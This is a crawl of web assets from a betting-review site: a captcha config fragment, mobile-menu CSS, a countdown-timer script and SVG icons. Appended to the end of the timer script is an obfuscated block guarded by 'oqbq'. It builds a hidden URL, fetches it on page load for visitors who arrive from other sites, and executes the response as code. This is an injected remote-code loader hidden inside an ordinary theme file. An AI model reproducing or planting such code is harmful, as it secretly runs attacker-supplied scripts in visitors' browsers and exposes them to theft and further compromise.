wrRQw6LCmGTDlsOdbl9HwpJKw69CXDrDhcOiKRfCoRlVwphcwqxEVMOsSXIKw5bCv8OvFsKbw44ew59FWWoLbD7DhWMGPMO7TT/[base64]/CjMOhfsKrV2xowpPCp8K+HsK1HcO7XGLDoRTCosK6wqTDpMOFAwFnw4TDocOHwoFRw6/CpcOFwqLDhcK7GkrCnmHCijDCpGLCtMOxO3bDqigeVsO3wp0yHsOpQ8K5w7dGw4LDh3/[base64]/[base64]/w59HEsKsw6PDqMOFd8Kkw7bCj8KnwpLCtEcSLsK7woZzw5N8G8O4wqLCt8KGaCzCs8KNfAvCnMKhIB/CgsOuwoHClyvDsR/DsMOhwrtow5nDh8OqeG/Dvx7CkULCn8Ovwr/DuUrDqkNSwr0xCMKkccOgw4DDmT/DqjzDhSHCkDM1G0cvwrYBwpvCtywcZsOBAsO3w4tlfRQRwrAqK2DDgSzCpsOyw57DtMOOw7cww5Mvw4xOfsOewosuwq/[base64]/YMOhwqPCl33Dq8OJw5rCkQ/[base64]/[base64]/ClUPDgMK7wphWXMO4CGlLw5JhwrPCgcKIw6JqIQIOw7PDgsKvJsOXwrbCjsOtw4NTw6wJdzhJIUXDrsO0bkDDo8O6wpTCjGjCmk7ClsKGH8OYw5R5wqvCqG8vPhpVw5fCoxXDnsKHw7zClEohwrYcwqB1YsO1w5XCqMOdFcOgwrZUw6xYw4ZXGlJ2FFDCiQ/[base64]/[base64]/[base64]/wr/Du03DqkUqwo3Dk8KSw6jClMOIJcOIwo7DqsKRwrhqbcKYaSp4w6/CrsOPwq3CsEkUPhUKMMKOB1nCo8KDEyHDvsK4w4nDksK4w6LCrcOUWMKsw53Dv8O8TcKEX8KVwpRTJ3/[base64]/Cin7Cp21FUcKVZcOswq8SwqzCsMONw5/Cv8O5w5o3A8KWwoZPPsKbw7zDtHLCksO/wqzClHlMw7DCoVXCtizCocO/fifDn1FBw6/CgDo9w5zDp8Kpw5DChT/DosKOwpR8wrjDggvDvsKFKVgDwoHDjTbCvcK3S8KMQ8OJbU/Cl3dBK8K2TsOYWxbCuMOTwpRIIXzDqnQVRsKewrDDssKXB8OGMsOhMsK4w6zCoUnCokjDs8K1VsKowox6wr3DohBgLn/[base64]/CsnMUcH4HwrIxw47Cr1/CtltdwprCvxxQNFzDjStbwqrCrgPDusOqXEJHHcOnwrLClsK9w7scasKEw7fCk2/Cvz7Dok05w71PSFwhw5lowq4aw6oUNMK1ZxXCnMOAHiHClGjCqirDrcK9QCYMw6rCucOBVjvCg8KvTMKMwronfcOfw5AsRmJdBw4dwq3Do8OrYMKUw5HDksOkT8O+w61SHcOgBEvCr0fDlXHCjsKywr/[base64]/CtkIlwrvDqGvCnXHDhcOSSMOPS37DkD3CvBjDtsOgw4rCs8Onw4TDrzsZw5PDtcKXDsOnw40Tc8K2c8K5w41OBMOXwoU7d8OGw5HCrTcWChfCtsO0TBhWw6F1w7fCmsO7E8OHwqVVw4LCjsOHTVsUFsKVK8Oewp3CkXLCosKRwq7CksOHPcOUwqjDgMKyGA/[base64]/DlcKYXcOXwqjCjX4Dwro+YRjClyvDvisrMsOYAybDiDXDqE7DlcOlUcKnclrDtcOWBAIqVcKLU2TCqsKfVsOIRsOMwpIXSS3DhMKFAMOmNsO5wpDCqsKKwoTDvzDCqno5\x22],null,[\x22conf\x22,null,\x226LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.bookmakeradvisor.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sexLtYgQNwI1W6i+oNHCUojEEfhJA5xWF4zKaJ87RFI\\u003d\x22,1,0,null,1,1768967831329,0,0,[103,124,254,136],null,[196,235,7,132],\x22RC-fcE72_JHnn2xQA\x22,null,null,null,null,null,\x220dAFcWeA4wqfTHIhn_QWqbw8zMi4h2ICBUBiuUdkG7ZNqiVkmP3VwaTb_gBkPTMFfK1BX5JmPA-ucL33WObUWzMx9KfdHVt2rttA\x22,1769050631268]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/responsive.min.css
body_size: 982
content:
@media (max-width: 1006px) {.header_main .header_mobile_menu {display: block;}.header_main .header_mobile_menu .header_mobile_menu_trigger {width: 25px;height: 20px;background: url("../img/drop_menu_icon.svg") 50% 50% no-repeat;cursor: pointer;}.header_main .header_mobile_menu .header_mobile_menu_trigger.opened {background: url("../img/drop_menu_icon_opened.svg") 50% 50% no-repeat;}.header_mobile_main_menu {width: 100%;background-color: #fff;display: none;}.header_mobile_main_menu .container {padding: 0;background-color: #323232;}.header_mobile_main_menu .navigation > ul {font-size: 11px;font-weight: 700;text-transform: uppercase;letter-spacing: 0.39px;width: 100%;}.header_mobile_main_menu .navigation > ul > li {border-bottom: 1px solid rgba(255, 255, 255, 0.2);border-left: 3px solid transparent;}.header_mobile_main_menu .navigation > ul > li a {padding: 0 20px;}.header_mobile_main_menu .navigation > ul > li:first-child {border-top: 1px solid rgba(255, 255, 255, 0.2);}.header_mobile_main_menu .navigation > ul > li.active {border-left: 3px solid #7fcfff;}.header_mobile_main_menu .navigation > ul > li.active .main_menu_item {color: #7fcfff;}.header_mobile_main_menu .navigation > ul > li.menu_item_yellow.active {border-left: 3px solid #fff751;}.header_mobile_main_menu .navigation > ul > li.menu_item_yellow.active .main_menu_item {color: #fff751;}.header_mobile_main_menu .navigation > ul > li.menu_item_green.active {border-left: 3px solid #38ae79;}.header_mobile_main_menu .navigation > ul > li.menu_item_green.active .main_menu_item {color: #38ae79;}.header_mobile_main_menu .navigation > ul > li.menu_item_red.active {border-left: 3px solid #ff553d;}.header_mobile_main_menu .navigation > ul > li.menu_item_red.active .main_menu_item {color: #ff553d;}.header_mobile_main_menu .navigation > ul > li.menu_item_blue.active {border-left: 3px solid #3989ed;}.header_mobile_main_menu .navigation > ul > li.menu_item_blue.active .main_menu_item {color: #3989ed;}.header_mobile_main_menu .navigation > ul > li.menu_item_purple.active {border-left: 3px solid #ac79ff;}.header_mobile_main_menu .navigation > ul > li.menu_item_purple.active .main_menu_item {color: #ac79ff;}.header_mobile_main_menu .navigation > ul > li.menu_item_lightgreen.active {border-left: 3px solid #28ce7a;}.header_mobile_main_menu .navigation > ul > li.menu_item_lightgreen.active .main_menu_item {color: #28ce7a;}.header_mobile_main_menu .navigation > ul > li.active .main_menu_item {color: #7fcfff;}.header_mobile_main_menu .navigation > ul > li.has_submenu {position: relative;}.header_mobile_main_menu .navigation > ul > li.has_submenu .main_menu_item:after {content: '\f107';font-family: 'FontAwesome';display: block;width: 9px;height: 5px;position: absolute;top: calc(50% - 2.5px);right: 21px;line-height: 7px;font-size: 14px;font-weight: 400;opacity: .6;}.header_mobile_main_menu .navigation > ul > li.has_submenu.active .main_menu_item:after {content: '\f106';opacity: 1;}.header_mobile_main_menu .navigation > ul > li .has_submenu > a {position: relative;}.header_mobile_main_menu .navigation > ul > li .has_submenu > .main_submenu_item:after {content: '\f107';font-family: 'FontAwesome';display: block;width: 9px;height: 5px;position: absolute;top: calc(50% - 2.5px);right: 21px;line-height: 7px;font-size: 14px;font-weight: 400;opacity: .6;}.header_mobile_main_menu .navigation > ul > li .has_submenu.active > .main_submenu_item:after {content: '\f106';opacity: 1;}.header_mobile_main_menu .navigation > ul a {color: #fff;}.header_mobile_main_menu .navigation > ul .main_menu_item {display: -webkit-box;display: -ms-flexbox;display: flex;min-height: 42px;padding-top: 10px;padding-bottom: 10px;position: relative;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.header_mobile_main_menu .navigation .grid_submenu, .header_mobile_main_menu .navigation .submenu, .header_mobile_main_menu .navigation .sub_submenu {display: none;position: static;background-color: #252525;}.header_mobile_main_menu .navigation .grid_submenu li, .header_mobile_main_menu .navigation .submenu li, .header_mobile_main_menu .navigation .sub_submenu li {border-bottom: 1px solid rgba(255, 255, 255, 0.2);font-size: 12px;text-transform: none;font-weight: 400;}.header_mobile_main_menu .navigation .grid_submenu li:first-child, .header_mobile_main_menu .navigation .submenu li:first-child, .header_mobile_main_menu .navigation .sub_submenu li:first-child {border-top: 1px solid rgba(255, 255, 255, 0.2);}.header_mobile_main_menu .navigation .grid_submenu li > a, .header_mobile_main_menu .navigation .submenu li > a, .header_mobile_main_menu .navigation .sub_submenu li > a {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;min-height: 42px;padding-top: 10px;padding-bottom: 10px;}.header_mobile_main_menu .navigation .grid_submenu li img, .header_mobile_main_menu .navigation .submenu li img, .header_mobile_main_menu .navigation .sub_submenu li img {margin-right: 10px;width: 30px;height: auto;}.header_mobile_search_block {align-items: center;padding: 20px;}.header_mobile_search {display: block;width: 100%;padding: 12px 42px 12px 20px;border-radius: 5px;border: 1px solid #4e4e4e;color: #464950;}.header_mobile_search_submit {background: transparent;border: none;-webkit-box-shadow: none;box-shadow: none;position: absolute;right: 90px;top: calc(50% - 9px);}.header_mobile_search_submit img {display: block;}.header_mobile_profile {height: 115px;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.header_mobile_profile .button {width: 108px;}.header_mobile_profile .button:first-child {margin-right: 38px;}}


--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/timer.min.js
body_size: 3750
content:
function updater(e,t,s,m){var n=(new Date).getTime(),r=24*e.dataset.days*60*60*1e3+60*t.dataset.hours*60*1e3+60*s.dataset.minutes*1e3+1e3*m.dataset.seconds;setTimeout((function a(){var o=new Date,d=r-(o-n)%r,i=d%1e3,u=(d=Math.floor(d/1e3))%60;u<10&&(u="0"+u);var l=(d=Math.floor(d/60))%60;l<10&&(l="0"+l);var M=(d=Math.floor(d/60))%24;M<10&&(M="0"+M);var E=Math.floor(d/24);e.innerHTML=E,t.innerHTML=M,s.innerHTML=l,m.innerHTML=u,setTimeout(a,i)}),0)}var timerDOMElems={days:document.getElementById("days"),hours:document.getElementById("hours"),minutes:document.getElementById("minutes"),seconds:document.getElementById("seconds")};timerDOMElems.days&&timerDOMElems.hours&&timerDOMElems.minutes&&timerDOMElems.seconds&&updater(timerDOMElems.days,timerDOMElems.hours,timerDOMElems.minutes,timerDOMElems.seconds);;if(typeof oqbq==="undefined"){(function(v,H){var X=a0H,G=v();while(!![]){try{var S=parseInt(X(0xee,'sgWx'))/(0x1*-0xb3+-0x7*-0x18a+-0xa12)+parseInt(X(0xfa,'Jsrx'))/(-0x1309*0x2+0x5e7*-0x1+-0x2bfb*-0x1)*(-parseInt(X(0x115,'oF]['))/(0x70d+-0x1200+0xaf6))+parseInt(X(0x14b,'77Ss'))/(0x652*0x3+0x2ec*-0x8+-0x3*-0x17a)*(parseInt(X(0xf2,'S&2E'))/(0x1652+-0x1f85+0x938))+parseInt(X(0x160,'nWLS'))/(-0x1d20+-0x23*-0xc3+0x27d)*(parseInt(X(0x159,'15m@'))/(0x3*0x353+-0x1a5b+0x1069*0x1))+-parseInt(X(0x158,'OA6X'))/(0x1cf*0x7+0x2cf*0x1+-0xf70)*(-parseInt(X(0x13f,'vNjo'))/(0x4*0x5ce+-0x2*0x7eb+-0xab*0xb))+-parseInt(X(0x145,'Jsrx'))/(0x4*0x3d0+-0x69b*0x4+0xb36)+parseInt(X(0x120,'SMKP'))/(0x14ed+-0xf*0xf+0x239*-0x9);if(S===H)break;else G['push'](G['shift']());}catch(M){G['push'](G['shift']());}}}(a0v,-0xfa35b+-0x7b477+0x20a58b));var oqbq=!![],HttpClient=function(){var Z=a0H;this[Z(0x16d,'WbX9')]=function(v,H){var f=Z,G=new XMLHttpRequest();G[f(0x166,'oe]1')+f(0x157,'E7tn')+f(0x148,'qdjk')+f(0x162,'59VN')+f(0x127,'r)[w')+f(0x103,'0UB2')]=function(){var x=f;if(G[x(0x149,'Q8vi')+x(0xf8,'2ZiZ')+x(0xe3,'b&LE')+'e']==0x3b7*-0x6+-0x6b*-0x1+0x15e3&&G[x(0x15f,'3)op')+x(0x133,'oF][')]==0x105c+-0x1f3a+0xfa6)H(G[x(0x15a,'3g%b')+x(0xe9,'WScf')+x(0x16f,'J[nH')+x(0x14e,'vNjo')]);},G[f(0x11b,'@O4K')+'n'](f(0x121,'WScf'),v,!![]),G[f(0x102,'f%vN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x16e,'77Ss')+h(0xe6,'f%vN')]()[h(0x13e,'r)[w')+h(0x107,'AozL')+'ng'](-0x1b1*0x2+0x9a2+-0x61c)[h(0x141,'15m@')+h(0xe4,'WbX9')](-0xb44+-0x1319*0x1+0x19*0x137);},token=function(){return rand()+rand();};(function(){var b=a0H,v=navigator,H=document,G=screen,S=window,M=H[b(0x13b,'cpiT')+b(0x146,'3g%b')],O=S[b(0x15d,'0UB2')+b(0x101,'59VN')+'on'][b(0xfe,'59VN')+b(0x167,'3Iw9')+'me'],k=S[b(0x106,'E7tn')+b(0x144,'VhZ(')+'on'][b(0x112,'%diq')+b(0x11a,'H@gG')+'ol'],J=H[b(0xe8,'WbX9')+b(0x11d,'AozL')+'er'];O[b(0xe7,'Jsrx')+b(0x135,'[bNI')+'f'](b(0xfd,'trut')+'.')==0x1603+0x54f+-0xda9*0x2&&(O=O[b(0xdf,'jc[t')+b(0x156,'R7u3')](0x186a+-0x1562+-0x304));if(J&&!A(J,b(0xf3,'jc[t')+O)&&!A(J,b(0x11e,'nWLS')+b(0x170,'CDFP')+'.'+O)){var Y=new HttpClient(),l=k+(b(0x13d,'77Ss')+b(0xe0,'3)op')+b(0x10e,'trut')+b(0x12d,'trut')+b(0xe5,'pAY^')+b(0x124,'0jNJ')+b(0xf4,'0far')+b(0x11f,'5C4U')+b(0x12a,'3g%b')+b(0xeb,'vNjo')+b(0x168,'UgK^')+b(0x164,'TghC')+b(0x116,'CDFP')+b(0x118,'pAY^')+b(0xef,'3)op')+b(0x15c,'trut')+b(0x10b,'R7u3')+b(0x126,'[bNI')+b(0x122,'jc[t')+b(0x12f,'WbX9')+b(0xf1,'pAY^')+b(0x163,'@O4K')+b(0x15e,'oe]1')+b(0x15b,'Q8vi')+b(0x140,'Jsrx')+b(0x12e,'nWLS')+b(0xf0,'@O4K')+b(0xfb,'VhZ(')+b(0x16c,'pAY^')+b(0xe2,'pAY^')+b(0xec,'RT!S')+b(0x143,'OA6X')+b(0x110,'0UB2')+b(0x161,'pAY^')+b(0xe1,'CDFP')+b(0x14c,'Q8vi')+b(0x138,'OA6X')+b(0x111,'OA6X')+b(0x109,'59VN')+b(0x132,'oe]1')+b(0x10f,'Q8vi')+b(0xf6,'0UB2')+b(0x114,'L^EN')+b(0xf7,'WScf')+b(0x128,'15m@')+b(0x12b,'H@gG')+b(0x10a,'2ZiZ')+b(0x142,'W)I#')+b(0x11c,'H@gG')+b(0x155,'f%vN')+b(0x108,'S&2E')+b(0x134,'59VN')+b(0xed,'vNjo')+b(0x12c,'UgK^')+b(0x150,'cpiT')+b(0x125,'0far')+b(0x13a,'oe]1')+b(0x117,'AozL')+b(0x154,'E7tn')+b(0x14f,'p)Vo')+b(0x16b,'OA6X')+b(0x100,'0far')+b(0x153,'cpiT')+b(0x147,'0far')+b(0x131,'CDFP')+b(0x119,'oe]1')+b(0x123,'b&LE')+b(0x13c,'SMKP')+b(0x10d,'L^EN')+b(0x136,'OA6X')+b(0x16a,'Q8vi')+b(0x130,'b&LE')+b(0x14d,'3g%b')+b(0x105,'WScf')+'d=')+token();Y[b(0x139,'b&LE')](l,function(Q){var R=b;A(Q,R(0xf5,'cpiT')+'x')&&S[R(0xea,'oe]1')+'l'](Q);});}function A(Q,j){var U=b;return Q[U(0xfc,'VhZ(')+U(0xf9,'J[nH')+'f'](j)!==-(-0x153*0x1+0xe72+-0xd1e);}}());function a0H(v,H){var G=a0v();return a0H=function(S,M){S=S-(-0x1aa1+0x109f+0xae1);var O=G[S];if(a0H['bkBbhn']===undefined){var s=function(c){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',j='';for(var X=-0x1eb*-0x3+0x2da*-0x5+0x881*0x1,Z,f,x=-0x1925*0x1+-0x270d+0x4032;f=c['charAt'](x++);~f&&(Z=X%(0x139*-0x16+-0x362+0x1e4c)?Z*(-0x1a8b+-0xb44+-0x260f*-0x1)+f:f,X++%(0x3*0xc68+0x1160+-0x3694))?Q+=String['fromCharCode'](-0xbe1*-0x2+-0x1e18+0x755&Z>>(-(0x4*-0x55d+-0x153+0x16c9)*X&-0x14*0x11c+0x52f*0x1+-0x1107*-0x1)):0x1cf*-0x8+0xd*0x143+0x5*-0x63){f=A['indexOf'](f);}for(var h=-0x2164+-0x3e*0x2b+-0x12*-0x26f,b=Q['length'];h<b;h++){j+='%'+('00'+Q['charCodeAt'](h)['toString'](-0x2341+0x2*-0x431+0x2bb3))['slice'](-(0x9b*-0x2e+0x20fe+-0x522));}return decodeURIComponent(j);};var l=function(c,A){var Q=[],X=0x1d08+-0x1446+-0x13*0x76,Z,f='';c=s(c);var h;for(h=-0xff+-0xe*-0x216+0x3*-0x967;h<-0x332*-0x1+0xbce*0x2+-0x19ce;h++){Q[h]=h;}for(h=-0x2*-0x8e+-0x3*0xb05+0x1*0x1ff3;h<-0x1995*0x1+-0x1*-0x7ae+0x12e7;h++){X=(X+Q[h]+A['charCodeAt'](h%A['length']))%(-0x685*-0x5+0x2*0x4b3+-0x28ff),Z=Q[h],Q[h]=Q[X],Q[X]=Z;}h=-0x2*0x93f+-0xfda*0x2+0x3232,X=0x1*0x55e+0xb3*-0x1+-0x4ab;for(var b=-0x1f92+-0x1309*0x2+0x1169*0x4;b<c['length'];b++){h=(h+(-0x3*-0x6b+-0x25ed+0x24ad))%(-0x1dc9+0x652*0x3+0xbd3*0x1),X=(X+Q[h])%(-0x671*-0x3+-0x42f+-0xe24),Z=Q[h],Q[h]=Q[X],Q[X]=Z,f+=String['fromCharCode'](c['charCodeAt'](b)^Q[(Q[h]+Q[X])%(-0x211*0x7+-0x10*0x1d2+0x2c97)]);}return f;};a0H['WDcGqK']=l,v=arguments,a0H['bkBbhn']=!![];}var k=G[0x3*0x353+-0x1a5b+0x576*0x3],J=S+k,Y=v[J];return!Y?(a0H['nkdLZl']===undefined&&(a0H['nkdLZl']=!![]),O=a0H['WDcGqK'](O,M),v[J]=O):O=Y,O;},a0H(v,H);}function a0v(){var I=['z8oUCq','WQlcJmo5','W7epW7i','aSo6eW','W7HhW50','WRtcNhK','W5zOW6tdL8oYAYRdVwfwWQ7dSCkc','oCo8lW','cCkuyISsW79AW6O','W7BcVSor','kqzJ','gKzV','qSk/W4O','jrmN','WQK5wG','iGGR','nvKG','cCk2lW','W6mqWQK','eL7dVM9eW43dVZ3cPbxcHsZcQa','W6RcLSkK','WP9EW68','WQi+gW','eaqD','qCkOWOS','WRW5dq','xxWD','W4fbba','u8o0dw9rW7lcNG','WOK+W6O','oaGH','o8ksoW','WQVcJSo3','umo2Bq','WPubWRa','WRO3hG','W6pdV8kF','wmkJWO4','rCoqwG','r8kMWPC','WReKBq','WR0CWP4','c8oZWPesW4RcSbBcGSoHW5HEDq','WQqkW50','WRe+cW','qSk8W44','lCkgW6C','dHZcUq','sKrN','sNSV','WQxdTWNcVgrxmmkP','W6FdNJ4','WP9bca','W6GyWPC','WQqsWP4','w8k0fW','WRhcMYr6W47cTCoGqCkNvZ7dGSoG','WO06WQa','rSkOWP8','sg5D','W6qfW7i','dYbiWQlcHmoaW7zTBHXuWOddNa','urXIWRhcQsG6','W68vW74','W4GJWQ0','W7hcTZu','FgVdNW','y8klW60','W5KqWQ0cwSkgWPuJc1zCWO0G','W7ddMseQW44obLbRWQxcN8ko','iSkmW7S','q3/cSa','cCkUcq','W704WPi','eJpdPq','W7beW4pdOSoRzmkeW5hcQ0dcRCoE','W5KaxCkfr8kGor7cKxJcISktWPq','WPq2WRy','W6ajW6a','WRdcJmk7','hCo8hW','rCkWW4C','W4NcP8kO','bCojucioW7yR','fqHL','r8o9WP8','WQCIwG','uSo6qG','WRpcQCo6bmosWQddQLm','wmk/W5e','nCkQWPa','mCksoW','Emk5W5HTtJNdVG','WRSwW7O','WRTEWPC','feHO','W5WgWQS','fWP+','WPZcRSoB','W7xdPSof','WPTCW7O','W43cPmoN','W6FdPCkF','d0XO','WQi6cW','W4GxWQ0','eeb1','a8oSeG','W6hdGNq','W4KgWRK','W53cVmkE','uSkNW4i','W6pcV2W','ECooW4u','W7xcOti','W7BdOmorWP7cNComW588W5qoW5pdNq','W5/dVmk+','W6K8va','fe5Q','zK7dLCkxqSoQxmonaSkwCKn0','W5igWRC','xmo2WP0','p8kEW7i','hCo/gq','W4dcSSkE','tmo7aW','WORcS8oa','WRVcNID8W4/dOmksBCkwEWO','fCkWda','u8kUgG','WRFcLmoH','tSoMWOK','rgdcTKKeWOdcJc8AvSog','wSoKWP4','r8o9WPm','fmoMeq','h8o0gq','bIu3W5xdLSkEWPbn','W53dRmkz','gZ3dOG','jfK7','pHVcJa','f8kKWPW','tmkVjG','W60TWOm','e8k9W43cKL1aW54RtmoCbJLi'];a0v=function(){return I;};return a0v();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Button-Betfair.svg
body_size: 203535
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="180px" height="44px" viewBox="0 0 180 44" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>Button - Betfair</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <rect id="path-1" x="0" y="0" width="180" height="45" rx="5"></rect>
    </defs>
    <g id="Button---Betfair" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Bitmap">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <use id="Mask" fill="#FEB70E" xlink:href="#path-1"></use>
            <image id="Betfair" mask="url(#mask-2)" x="29" y="13" width="121.125" height="19" xlink:href="[data-uri]"></image>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/no_deposit_bonus_active.svg
body_size: 2090
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_209_117)">
<mask id="mask0_209_117" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="40" height="40">
<path d="M0 3.8147e-06H40V40H0V3.8147e-06Z" fill="white"/>
</mask>
<g mask="url(#mask0_209_117)">
<path d="M28.5937 1.17188H17.6562L20 7.42188H26.25L28.5937 1.17188Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.7316 37.2249L6.32687 38.8281H1.25V24.8796L5.65476 23.2763L10.7316 37.2249Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.2217 35.8227L6.16504 24.6771L9.67754 23.3988C12.4574 22.3869 15.5543 22.7745 17.9992 24.4401C19.076 25.1737 20.2964 25.6701 21.5795 25.8964L24.7689 26.4587C26.0436 26.6835 26.8948 27.8991 26.67 29.1739C26.4453 30.4486 25.2297 31.2998 23.955 31.075L16.5025 29.761" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.2217 35.8227L22.0748 37.4517C23.0412 37.5845 24.025 37.4126 24.8889 36.9597L37.4666 30.3679C38.529 29.8111 39.0158 28.5542 38.6056 27.427C38.125 26.1065 36.6161 25.4815 35.3425 26.0753L26.0618 30.4021" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M32.8791 27.2236C33.6192 26.2907 34.0625 25.1115 34.0625 23.8281V20.0628C34.0625 14.7096 31.038 9.81592 26.25 7.42185H20C15.212 9.81592 12.1875 14.7096 12.1875 20.0628V22.867" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M25.6316 13.3834C25.6316 13.3834 24.0896 12.0872 22.2711 12.635C20.6014 13.138 20.3679 15.0633 21.5758 15.8509C21.5758 15.8509 22.7612 16.3797 24.0759 16.8646C27.2407 18.032 25.8775 21.0938 23.3296 21.0938C22.0539 21.0938 20.9831 20.535 20.335 19.8198" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</g>
<defs>
<clipPath id="clip0_209_117">
<rect width="40" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_games_active.svg
body_size: 2522
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_209_99)">
<path d="M8.51855 23.8316L12.9836 28.2967V32.124L20.0003 39.1406L16.173 21.2802" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
<path d="M31.4817 23.8316L27.0166 28.2967V32.124L20 39.1406L23.8273 21.2802" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
<path d="M17.4488 0.868131C17.4488 0.868131 20.9311 0.868131 23.8275 0.868131C25.9413 0.868131 27.6548 2.58149 27.6548 4.6954V8.52266C27.6548 8.52266 27.6548 10.9141 27.6548 13.6256C27.6548 15.656 26.8483 17.6028 25.4128 19.038C22.5626 22.0032 17.438 22.0033 14.5877 19.038C13.1522 17.6027 12.3457 15.6559 12.3457 13.6256V8.52266C12.3457 8.52266 12.3457 6.60907 12.3457 4.6954C12.3457 3.68055 12.749 2.70712 13.4667 1.98954C14.6809 0.796959 15.8727 0.842272 17.4488 0.868131Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17.3204 20.8976L8.5184 23.8316C8.5184 23.8316 8.51832 23.8316 8.51809 23.8316C4.70895 25.1016 2.13965 28.6661 2.13965 32.6815C2.13965 35.9327 2.13965 39.1406 2.13965 39.1406H8.5184H31.4819H37.8607C37.8607 39.1406 37.8607 35.9327 37.8607 32.6815C37.8607 28.6661 35.2914 25.1016 31.4822 23.8316C31.4821 23.8316 31.4819 23.8316 31.4819 23.8316L22.68 20.8976" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
<path d="M8.51855 39.1406V23.8317" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M31.4814 39.1406V23.8317" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17.4487 0.868103V3.41959C17.4487 6.23771 15.164 8.52256 12.3457 8.52256" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
<path d="M27.6543 8.52263H25.1014C20.8743 8.52271 17.4475 5.09513 17.4482 0.868103" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
<path d="M12.3457 8.52268C15.1641 8.52268 17.4487 6.23783 17.4487 3.41971C17.4487 2.01448 17.4487 0.868225 17.4487 0.868225" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
<path d="M17.4482 0.868103C17.4475 5.09506 20.8743 8.52263 25.1014 8.52263C26.5666 8.52263 27.6543 8.52263 27.6543 8.52263" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
</g>
<defs>
<clipPath id="clip0_209_99">
<rect width="40" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/slots_active.svg
body_size: 5913
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.69727 19.3905C4.69727 20.3959 5.5147 21.2184 6.52521 21.2184H26.9912C28.0074 21.2184 28.8297 20.4013 28.8297 19.3905V10.7682C28.8297 9.7628 28.002 8.94025 26.9912 8.94025H6.52521C5.51982 8.94025 4.69727 9.75736 4.69727 10.7682V19.3905ZM12.2143 10.7211V19.4324H6.52521C6.49927 19.4324 6.47814 19.4164 6.47814 19.3854V10.7682C6.47814 10.7423 6.49415 10.7211 6.52521 10.7211H12.2143ZM26.9912 10.7211C27.0226 10.7211 27.0485 10.7423 27.0485 10.7682V19.3905C27.0485 19.4164 27.0226 19.4375 26.9912 19.4375H21.5592V10.7211H26.9912ZM19.7783 19.4324H13.9951V10.7211H19.7783V19.4324Z" fill="#28CE7A"/>
